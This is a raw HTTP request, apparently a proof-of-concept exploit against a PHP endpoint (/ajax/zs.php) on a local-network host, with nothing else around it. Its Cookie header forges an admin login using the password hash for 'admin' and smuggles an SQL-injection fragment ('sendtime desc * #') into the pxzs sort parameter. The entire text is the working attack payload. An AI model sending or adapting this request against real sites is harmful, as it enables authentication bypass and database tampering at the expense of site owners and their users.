 GET /ajax/zs.php   HTTP/1.1
Host: 192.168.0.13
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1568644834636; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;pxzs=sendtime desc *  #
Connection: close